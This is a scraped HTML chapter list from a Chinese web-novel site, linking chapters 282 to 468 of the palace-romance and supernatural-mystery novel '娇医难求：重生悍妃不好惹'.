						                                                                          						  							<li><a href="/167_167999/5899903.html" title="娇医难求：重生悍妃不好惹 第二百八十二章 银子不足">第二百八十二章 银子不足</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百八十三章 她骂了您' href='/167_167999/5899876.html'>第二百八十三章 她骂了您</a></li>
						                                                                          						  							<li><a href="/167_167999/5899893.html" title="娇医难求：重生悍妃不好惹 第二百八十四章 白赚两万两">第二百八十四章 白赚两万两</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百八十五章 年轻人不威武" href="/167_167999/5899922.html">第二百八十五章 年轻人不威武</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第两百八十六章 是谁会害本王' href='/167_167999/5899920.html'>第两百八十六章 是谁会害本王</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899912.html' title='娇医难求：重生悍妃不好惹 第两百八十七章 你为什么要下药'>第两百八十七章 你为什么要下药</a></li>
						                                                                          						  							<li><a href="/167_167999/5899929.html" title="娇医难求：重生悍妃不好惹 第二百八十八章 直面腐烂">第二百八十八章 直面腐烂</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百八十九章 杀了那野种" href="/167_167999/5899936.html">第二百八十九章 杀了那野种</a></li>
						                                                                          						  							<li><a href="/167_167999/5899951.html" title="娇医难求：重生悍妃不好惹 第二百九十章是绑架吗">第二百九十章是绑架吗</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899970.html' title='娇医难求：重生悍妃不好惹 第二百九十一章 她沉不住这口气了'>第二百九十一章 她沉不住这口气了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百九十二章 总比死了好' href='/167_167999/5899988.html'>第二百九十二章 总比死了好</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百九十三章 还是要妙音" href="/167_167999/5899992.html">第二百九十三章 还是要妙音</a></li>
						                                                                          						  							<li><a href="/167_167999/5899997.html" title="娇医难求：重生悍妃不好惹 第二百九十四章 二话不说">第二百九十四章 二话不说</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百九十五章 灵魂归位' href='/167_167999/5900006.html'>第二百九十五章 灵魂归位</a></li>
						                                                                          						  							<li><a href="/167_167999/5900022.html" title="娇医难求：重生悍妃不好惹 第二百九十六章 你会怎么做">第二百九十六章 你会怎么做</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百九十七章 证据回来了" href="/167_167999/5900025.html">第二百九十七章 证据回来了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百九十八章 杀手临门' href='/167_167999/5900023.html'>第二百九十八章 杀手临门</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900016.html' title='娇医难求：重生悍妃不好惹 第二百九十九章 咱到头了'>第二百九十九章 咱到头了</a></li>
						                                                                          						  							<li><a href="/167_167999/5900046.html" title="娇医难求：重生悍妃不好惹 第三百章 休刘妃">第三百章 休刘妃</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百零一章 得罪你旺财小爷" href="/167_167999/5900061.html">第三百零一章 得罪你旺财小爷</a></li>
						                                                                          						  							<li><a href="/167_167999/5900082.html" title="娇医难求：重生悍妃不好惹 第三百零二章 修补身体">第三百零二章 修补身体</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900092.html' title='娇医难求：重生悍妃不好惹 第三百零三章 救本王的人是谁'>第三百零三章 救本王的人是谁</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百零四章不信女儿歹毒' href='/167_167999/5900067.html'>第三百零四章不信女儿歹毒</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百零五章 寻上门去" href="/167_167999/5900106.html">第三百零五章 寻上门去</a></li>
						                                                                          						  							<li><a href="/167_167999/5900120.html" title="娇医难求：重生悍妃不好惹 第三百零六章 他是怪物">第三百零六章 他是怪物</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百零七章 一闪的幻觉' href='/167_167999/5900118.html'>第三百零七章 一闪的幻觉</a></li>
						                                                                          						  							<li><a href="/167_167999/5900112.html" title="娇医难求：重生悍妃不好惹 第三百零八章 雪生醒来了">第三百零八章 雪生醒来了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百零九章雪生吃了孙如意？" href="/167_167999/5900133.html">第三百零九章雪生吃了孙如意？</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百一十章 说说婚礼改期的事情' href='/167_167999/5900169.html'>第三百一十章 说说婚礼改期的事情</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900146.html' title='娇医难求：重生悍妃不好惹 第三百一十一章 他变成什么样子了'>第三百一十一章 他变成什么样子了</a></li>
						                                                                          						  							<li><a href="/167_167999/5900148.html" title="娇医难求：重生悍妃不好惹 第三百一十二章大胆的假设">第三百一十二章大胆的假设</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百一十三章 墨少卿的怒气" href="/167_167999/5900183.html">第三百一十三章 墨少卿的怒气</a></li>
						                                                                          						  							<li><a href="/167_167999/5900182.html" title="娇医难求：重生悍妃不好惹 第三百一十四章 那女子的身份">第三百一十四章 那女子的身份</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900211.html' title='娇医难求：重生悍妃不好惹 第三百一十五章 她不值得'>第三百一十五章 她不值得</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百一十六章 见色忘友' href='/167_167999/5900230.html'>第三百一十六章 见色忘友</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百一十七章 又来一个国师" href="/167_167999/5900213.html">第三百一十七章 又来一个国师</a></li>
						                                                                          						  							<li><a href="/167_167999/5900203.html" title="娇医难求：重生悍妃不好惹 第三百一十八章 打一顿大的">第三百一十八章 打一顿大的</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百一十九章 多静好的岁月' href='/167_167999/5900246.html'>第三百一十九章 多静好的岁月</a></li>
						                                                                          						  							<li><a href="/167_167999/5900243.html" title="娇医难求：重生悍妃不好惹 第三百二十章 不得善终的爱情">第三百二十章 不得善终的爱情</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百二十一章婚前的礼物" href="/167_167999/5900232.html">第三百二十一章婚前的礼物</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百二十二章 缚地灵' href='/167_167999/5900276.html'>第三百二十二章 缚地灵</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900283.html' title='娇医难求：重生悍妃不好惹 第三百二十三章 能记住你的模样'>第三百二十三章 能记住你的模样</a></li>
						                                                                          						  							<li><a href="/167_167999/5900279.html" title="娇医难求：重生悍妃不好惹 第三百二十四章 冤狱">第三百二十四章 冤狱</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百二十五章 会摸出什么瓜来呢" href="/167_167999/5900311.html">第三百二十五章 会摸出什么瓜来呢</a></li>
						                                                                          						  							<li><a href="/167_167999/5900300.html" title="娇医难求：重生悍妃不好惹 第三百二十六章 被袭击了">第三百二十六章 被袭击了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900321.html' title='娇医难求：重生悍妃不好惹 第三百二十七章 不可信'>第三百二十七章 不可信</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百二十八章消除执念' href='/167_167999/5900325.html'>第三百二十八章消除执念</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百二十九章 案情大白" href="/167_167999/5900317.html">第三百二十九章 案情大白</a></li>
						                                                                          						  							<li><a href="/167_167999/5900340.html" title="娇医难求：重生悍妃不好惹 第三百三十章 小偷">第三百三十章 小偷</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百三十一章 东柳街十三号' href='/167_167999/5900327.html'>第三百三十一章 东柳街十三号</a></li>
						                                                                          						  							<li><a href="/167_167999/5900388.html" title="娇医难求：重生悍妃不好惹 第三百三十二章 宾客临门">第三百三十二章 宾客临门</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百三十三章 龙尊血" href="/167_167999/5900370.html">第三百三十三章 龙尊血</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百三十四章 不入轮回' href='/167_167999/5900344.html'>第三百三十四章 不入轮回</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900404.html' title='娇医难求：重生悍妃不好惹 第三百三十五章 你到底是谁'>第三百三十五章 你到底是谁</a></li>
						                                                                          						  							<li><a href="/167_167999/5900399.html" title="娇医难求：重生悍妃不好惹 第三百三十六章试探">第三百三十六章试探</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百三十七章第一次大吵" href="/167_167999/5900405.html">第三百三十七章第一次大吵</a></li>
						                                                                          						  							<li><a href="/167_167999/5900407.html" title="娇医难求：重生悍妃不好惹 第三百三十八章 归墟失窃">第三百三十八章 归墟失窃</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900427.html' title='娇医难求：重生悍妃不好惹 第三百三十九章 办法是有的'>第三百三十九章 办法是有的</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百四十章 先成亲' href='/167_167999/5900437.html'>第三百四十章 先成亲</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百四十一章 你不懂得爱情" href="/167_167999/5900421.html">第三百四十一章 你不懂得爱情</a></li>
						                                                                          						  							<li><a href="/167_167999/5900462.html" title="娇医难求：重生悍妃不好惹 第三百四十二章 回盘古墓拜别">第三百四十二章 回盘古墓拜别</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百四十三章 收礼的两家' href='/167_167999/5900482.html'>第三百四十三章 收礼的两家</a></li>
						                                                                          						  							<li><a href="/167_167999/5900472.html" title="娇医难求：重生悍妃不好惹 第三百四十四章 他若死了咱就省事了">第三百四十四章 他若死了咱就省事了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百四十五章 王爷出事了" href="/167_167999/5900503.html">第三百四十五章 王爷出事了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百四十六章 我不同意' href='/167_167999/5900501.html'>第三百四十六章 我不同意</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900678.html' title='娇医难求：重生悍妃不好惹 第三百四十七章 她只能袖手旁观'>第三百四十七章 她只能袖手旁观</a></li>
						                                                                          						  							<li><a href="/167_167999/5900497.html" title="娇医难求：重生悍妃不好惹 第三百四十八章 尹向图的幻象">第三百四十八章 尹向图的幻象</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百四十九章 第二重" href="/167_167999/5900518.html">第三百四十九章 第二重</a></li>
						                                                                          						  							<li><a href="/167_167999/5900520.html" title="娇医难求：重生悍妃不好惹 第三百五十章 先去狐界">第三百五十章 先去狐界</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900526.html' title='娇医难求：重生悍妃不好惹 第三百五十一章 无人敢伤你'>第三百五十一章 无人敢伤你</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百五十二章救下雪狐' href='/167_167999/5900544.html'>第三百五十二章救下雪狐</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百五十三章不许瞎叫" href="/167_167999/5900547.html">第三百五十三章不许瞎叫</a></li>
						                                                                          						  							<li><a href="/167_167999/5900577.html" title="娇医难求：重生悍妃不好惹 第三百五十四章 哪里不对劲">第三百五十四章 哪里不对劲</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百五十五章星宿阵' href='/167_167999/5900603.html'>第三百五十五章星宿阵</a></li>
						                                                                          						  							<li><a href="/167_167999/5900596.html" title="娇医难求：重生悍妃不好惹 第三百五十六章 元神归位">第三百五十六章 元神归位</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百五十七章 他没了" href="/167_167999/5900607.html">第三百五十七章 他没了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百五十八章 集体遁走' href='/167_167999/5900622.html'>第三百五十八章 集体遁走</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900648.html' title='娇医难求：重生悍妃不好惹 第三百五十九章 本王是疯了不成'>第三百五十九章 本王是疯了不成</a></li>
						                                                                          						  							<li><a href="/167_167999/5900632.html" title="娇医难求：重生悍妃不好惹 第三百六十章 我们做邻居">第三百六十章 我们做邻居</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百六十一章 举荐火魔到王府" href="/167_167999/5900671.html">第三百六十一章 举荐火魔到王府</a></li>
						                                                                          						  							<li><a href="/167_167999/5900646.html" title="娇医难求：重生悍妃不好惹 第三百六十二章 他必须是">第三百六十二章 他必须是</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900666.html' title='娇医难求：重生悍妃不好惹 第三百六十三章 意外的发现'>第三百六十三章 意外的发现</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百六十四章 不知道是谁' href='/167_167999/5900705.html'>第三百六十四章 不知道是谁</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百六十五章 他真的是龙尊" href="/167_167999/5900697.html">第三百六十五章 他真的是龙尊</a></li>
						                                                                          						  							<li><a href="/167_167999/5900701.html" title="娇医难求：重生悍妃不好惹 第三百六十六章 邪祟厉害">第三百六十六章 邪祟厉害</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百六十七章 我不知道我想怎么样' href='/167_167999/5900716.html'>第三百六十七章 我不知道我想怎么样</a></li>
						                                                                          						  							<li><a href="/167_167999/5900724.html" title="娇医难求：重生悍妃不好惹 第三百六十八章 只想抱着她">第三百六十八章 只想抱着她</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百六十九章 有新发现" href="/167_167999/5900732.html">第三百六十九章 有新发现</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百七十章 死了许多人' href='/167_167999/5900905.html'>第三百七十章 死了许多人</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900740.html' title='娇医难求：重生悍妃不好惹 第三百七十一章 鼠妖'>第三百七十一章 鼠妖</a></li>
						                                                                          						  							<li><a href="/167_167999/5900744.html" title="娇医难求：重生悍妃不好惹 第三百七十二章 无名观">第三百七十二章 无名观</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百七十三章 王爷来了" href="/167_167999/5900767.html">第三百七十三章 王爷来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5900778.html" title="娇医难求：重生悍妃不好惹 第三百七十四章 十王爷">第三百七十四章 十王爷</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900780.html' title='娇医难求：重生悍妃不好惹 第三百七十五章 他是要模仿五哥吗'>第三百七十五章 他是要模仿五哥吗</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百七十六章 我记得很多了' href='/167_167999/5900781.html'>第三百七十六章 我记得很多了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百七十七章 鞠立国的宝藏" href="/167_167999/5900796.html">第三百七十七章 鞠立国的宝藏</a></li>
						                                                                          						  							<li><a href="/167_167999/5900805.html" title="娇医难求：重生悍妃不好惹 第三百七十八章 要杀了龙柒柒">第三百七十八章 要杀了龙柒柒</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百七十九章 你真叫我失望' href='/167_167999/5900821.html'>第三百七十九章 你真叫我失望</a></li>
						                                                                          						  							<li><a href="/167_167999/5900819.html" title="娇医难求：重生悍妃不好惹 第三百八十章 最好如此">第三百八十章 最好如此</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百八十一章 有其他房间" href="/167_167999/5900824.html">第三百八十一章 有其他房间</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百八十二章 我记得他是谁' href='/167_167999/5900853.html'>第三百八十二章 我记得他是谁</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900877.html' title='娇医难求：重生悍妃不好惹 第三百八十三章 处置玉魂'>第三百八十三章 处置玉魂</a></li>
						                                                                          						  							<li><a href="/167_167999/5900864.html" title="娇医难求：重生悍妃不好惹 第三百八十四章 是不是该去看看刘佳音">第三百八十四章 是不是该去看看刘佳音</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百八十五章 赶走玉灵" href="/167_167999/5900869.html">第三百八十五章 赶走玉灵</a></li>
						                                                                          						  							<li><a href="/167_167999/5900881.html" title="娇医难求：重生悍妃不好惹 第三百八十六章 刘妃又来了">第三百八十六章 刘妃又来了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900890.html' title='娇医难求：重生悍妃不好惹 第三百八十七章 红绫求助'>第三百八十七章 红绫求助</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百八十八章 刘佳音的恐怖' href='/167_167999/5900894.html'>第三百八十八章 刘佳音的恐怖</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百八十九章 毛毛虫" href="/167_167999/5900903.html">第三百八十九章 毛毛虫</a></li>
						                                                                          						  							<li><a href="/167_167999/5900895.html" title="娇医难求：重生悍妃不好惹 第三百九十章 墨羽产子">第三百九十章 墨羽产子</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百九十一章 果然是他' href='/167_167999/5900947.html'>第三百九十一章 果然是他</a></li>
						                                                                          						  							<li><a href="/167_167999/5900978.html" title="娇医难求：重生悍妃不好惹 第三百九十二章 吃下毛毛虫了">第三百九十二章 吃下毛毛虫了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百九十三章你不吃蜈蚣了吗" href="/167_167999/5900973.html">第三百九十三章你不吃蜈蚣了吗</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三百九十四章 你去找宁王' href='/167_167999/5900962.html'>第三百九十四章 你去找宁王</a></li>
						                                                                          						  						    <li><a href='/167_167999/5900979.html' title='娇医难求：重生悍妃不好惹 第三百九十五章 你的孩子呢'>第三百九十五章 你的孩子呢</a></li>
						                                                                          						  							<li><a href="/167_167999/5900996.html" title="娇医难求：重生悍妃不好惹 第三百九十六章 又增员了">第三百九十六章 又增员了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三百九十七章 彻底断了" href="/167_167999/5900987.html">第三百九十七章 彻底断了</a></li>
						                                                                          						  							<li><a href="/167_167999/5900989.html" title="娇医难求：重生悍妃不好惹 第三百九十八章 曾经对你动心过">第三百九十八章 曾经对你动心过</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901004.html' title='娇医难求：重生悍妃不好惹 第三百九十九章 我们是一家人'>第三百九十九章 我们是一家人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四百章 你不是不怕吗' href='/167_167999/5900998.html'>第四百章 你不是不怕吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四百零一章是你自愿的" href="/167_167999/5901051.html">第四百零一章是你自愿的</a></li>
						                                                                          						  							<li><a href="/167_167999/5901061.html" title="娇医难求：重生悍妃不好惹 第四百零二章 让你提前见见你儿子">第四百零二章 让你提前见见你儿子</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四百零三章 百姓暴动' href='/167_167999/5901078.html'>第四百零三章 百姓暴动</a></li>
						                                                                          						  							<li><a href="/167_167999/5901109.html" title="娇医难求：重生悍妃不好惹 第四百零四章 真想拍死她">第四百零四章 真想拍死她</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四百零五章 谁说我要杀他" href="/167_167999/5901068.html">第四百零五章 谁说我要杀他</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四百零六章 催生法' href='/167_167999/5901124.html'>第四百零六章 催生法</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901082.html' title='娇医难求：重生悍妃不好惹 第四百零七章 只能剖腹'>第四百零七章 只能剖腹</a></li>
						                                                                          						  							<li><a href="/167_167999/5901087.html" title="娇医难求：重生悍妃不好惹 第四百零八章 要宁王来">第四百零八章 要宁王来</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四百零九章 飞尸终于来了" href="/167_167999/5901084.html">第四百零九章 飞尸终于来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5901092.html" title="娇医难求：重生悍妃不好惹 第四百一十章你在怕什么">第四百一十章你在怕什么</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901149.html' title='娇医难求：重生悍妃不好惹 第四百一十一章 父亲是谁'>第四百一十一章 父亲是谁</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四百一十二章我要做人王' href='/167_167999/5901154.html'>第四百一十二章我要做人王</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四百一十三章我要去鞠立国" href="/167_167999/5901159.html">第四百一十三章我要去鞠立国</a></li>
						                                                                          						  							<li><a href="/167_167999/5901166.html" title="娇医难求：重生悍妃不好惹 第四百一十四章 要一滴血">第四百一十四章 要一滴血</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四百一十五章 充满了哀求' href='/167_167999/5901170.html'>第四百一十五章 充满了哀求</a></li>
						                                                                          						  							<li><a href="/167_167999/5901172.html" title="娇医难求：重生悍妃不好惹 第四百一十六章 你叫君翎">第四百一十六章 你叫君翎</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四百一十七章 或许她都不知道" href="/167_167999/5901176.html">第四百一十七章 或许她都不知道</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四百一十八章 你怎可让她晚上赶路' href='/167_167999/5901184.html'>第四百一十八章 你怎可让她晚上赶路</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901384.html' title='娇医难求：重生悍妃不好惹 第四百一十九章 午夜客栈'>第四百一十九章 午夜客栈</a></li>
						                                                                          						  							<li><a href="/167_167999/5901203.html" title="娇医难求：重生悍妃不好惹 第四百二十章来自客栈的提醒">第四百二十章来自客栈的提醒</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四百二十一章 他是女子" href="/167_167999/5901239.html">第四百二十一章 他是女子</a></li>
						                                                                          						  							<li><a href="/167_167999/5901269.html" title="娇医难求：重生悍妃不好惹 第四百二十二章 我要去见南宫安">第四百二十二章 我要去见南宫安</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901246.html' title='娇医难求：重生悍妃不好惹 第四百二十三章 你忘记了我'>第四百二十三章 你忘记了我</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四百二十四章 我有话和你说' href='/167_167999/5901247.html'>第四百二十四章 我有话和你说</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四百二十五章 我本是女子" href="/167_167999/5901260.html">第四百二十五章 我本是女子</a></li>
						                                                                          						  							<li><a href="/167_167999/5901268.html" title="娇医难求：重生悍妃不好惹 第426章 谁对不起谁">第426章 谁对不起谁</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第427章 捏人' href='/167_167999/5901255.html'>第427章 捏人</a></li>
						                                                                          						  							<li><a href="/167_167999/5901281.html" title="娇医难求：重生悍妃不好惹 第428我会一直在这里等你">第428我会一直在这里等你</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第429大美人" href="/167_167999/5901277.html">第429大美人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第430章 那人是王爷' href='/167_167999/5901325.html'>第430章 那人是王爷</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901504.html' title='娇医难求：重生悍妃不好惹 第431章 他不信的'>第431章 他不信的</a></li>
						                                                                          						  							<li><a href="/167_167999/5901326.html" title="娇医难求：重生悍妃不好惹 第432章我要和国师成亲">第432章我要和国师成亲</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第433章简陋的婚礼" href="/167_167999/5901339.html">第433章简陋的婚礼</a></li>
						                                                                          						  							<li><a href="/167_167999/5901344.html" title="娇医难求：重生悍妃不好惹 第434章好多帮手">第434章好多帮手</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901361.html' title='娇医难求：重生悍妃不好惹 第435章 猜测'>第435章 猜测</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第436章 去分脉' href='/167_167999/5901350.html'>第436章 去分脉</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第437章 拨开云雾" href="/167_167999/5901362.html">第437章 拨开云雾</a></li>
						                                                                          						  							<li><a href="/167_167999/5901354.html" title="娇医难求：重生悍妃不好惹 第438章 盘古爷的作风">第438章 盘古爷的作风</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第439章 前生' href='/167_167999/5901412.html'>第439章 前生</a></li>
						                                                                          						  							<li><a href="/167_167999/5901415.html" title="娇医难求：重生悍妃不好惹 第440章 目的为何">第440章 目的为何</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第441章 混战" href="/167_167999/5901429.html">第441章 混战</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第442章 最后一击' href='/167_167999/5901489.html'>第442章 最后一击</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901431.html' title='娇医难求：重生悍妃不好惹 第443章 龙柒柒死了'>第443章 龙柒柒死了</a></li>
						                                                                          						  							<li><a href="/167_167999/5901448.html" title="娇医难求：重生悍妃不好惹 第444章 龙柒柒死了">第444章 龙柒柒死了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第445一代枭雄" href="/167_167999/5901482.html">第445一代枭雄</a></li>
						                                                                          						  							<li><a href="/167_167999/5901486.html" title="娇医难求：重生悍妃不好惹 第446赐婚">第446赐婚</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901470.html' title='娇医难求：重生悍妃不好惹 第447章都快不记得了'>第447章都快不记得了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第448章 你就一直等下去吗' href='/167_167999/5901530.html'>第448章 你就一直等下去吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第449章 火魔要走了" href="/167_167999/5901510.html">第449章 火魔要走了</a></li>
						                                                                          						  							<li><a href="/167_167999/5901517.html" title="娇医难求：重生悍妃不好惹 第450章要挑新的验尸官">第450章要挑新的验尸官</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第451章 离歌和小孩' href='/167_167999/5901525.html'>第451章 离歌和小孩</a></li>
						                                                                          						  							<li><a href="/167_167999/5901544.html" title="娇医难求：重生悍妃不好惹 第452冤假错案">第452冤假错案</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第453去打探案情" href="/167_167999/5901555.html">第453去打探案情</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第454章 奇案门的正常运作' href='/167_167999/5901569.html'>第454章 奇案门的正常运作</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901577.html' title='娇医难求：重生悍妃不好惹 第455章 祖父是凶手'>第455章 祖父是凶手</a></li>
						                                                                          						  							<li><a href="/167_167999/5901583.html" title="娇医难求：重生悍妃不好惹 第456花蕊消失">第456花蕊消失</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第457章 捏一个泥人" href="/167_167999/5901601.html">第457章 捏一个泥人</a></li>
						                                                                          						  							<li><a href="/167_167999/5901600.html" title="娇医难求：重生悍妃不好惹 第458章 专业的离歌">第458章 专业的离歌</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901610.html' title='娇医难求：重生悍妃不好惹 第459那孩子死了'>第459那孩子死了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第460章 离歌你去找王爷' href='/167_167999/5901620.html'>第460章 离歌你去找王爷</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第461章毛病摄政王" href="/167_167999/5901677.html">第461章毛病摄政王</a></li>
						                                                                          						  							<li><a href="/167_167999/5901646.html" title="娇医难求：重生悍妃不好惹 第462章 她是阿柒">第462章 她是阿柒</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第463章 我恨死你了' href='/167_167999/5901636.html'>第463章 我恨死你了</a></li>
						                                                                          						  							<li><a href="/167_167999/5901644.html" title="娇医难求：重生悍妃不好惹 第464章 摄政王杀妻">第464章 摄政王杀妻</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第465章阴阳合作" href="/167_167999/5901645.html">第465章阴阳合作</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第466章 试探不出' href='/167_167999/5901684.html'>第466章 试探不出</a></li>
						                                                                          						  						    <li><a href='/167_167999/5901706.html' title='娇医难求：重生悍妃不好惹 第467章 夜审'>第467章 夜审</a></li>
						                                                                          						  							<li><a href="/167_167999/5901710.html" title="娇医难求：重生悍妃不好惹 第468章认罪">第468章认罪</a></li>
